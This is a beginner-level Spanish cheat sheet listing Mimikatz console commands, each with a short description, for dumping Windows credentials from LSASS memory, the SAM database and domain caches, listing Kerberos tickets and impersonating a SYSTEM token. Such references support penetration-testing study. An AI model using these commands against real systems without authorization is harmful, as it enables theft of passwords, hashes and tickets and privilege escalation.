 hacksparr0w@kali:~$

NIVEL · PRINCIPIANTE

KALI LINUX TOOLKIT · CHEAT SHEET 1/2

MIMIKATZ

Volcado de credenciales de Windows

LSASS SAM TICKETS

$ mimikatz.exe Lanza la consola interactiva

$ privilege::debug Habilita SeDebugPrivilege (necesario para casi todo)

$ sekurlsa::logonpasswords Vuelca credenciales de la memoria de LSASS

$ sekurlsa::wdigest Extrae contraseñas WDigest (si están en claro)

$ sekurlsa::msv Vuelca los hashes NTLM de LSASS

$ lsadump::sam Vuelca los hashes de la SAM local

$ lsadump::cache Vuelca credenciales cacheadas del dominio (MSCache)

$ sekurlsa::tickets Lista los tickets Kerberos en memoria

$ token::whoami Muestra el token actual

$ token::elevate Suplanta un token SYSTEM

$ log salida.txt Registra la salida en un archivo

$ version Muestra la versión de mimikatz

$ sekurlsa::logonpasswords full Volcado completo con todos los proveedores

$ exit Sale de la consola

— byHacksparr0w—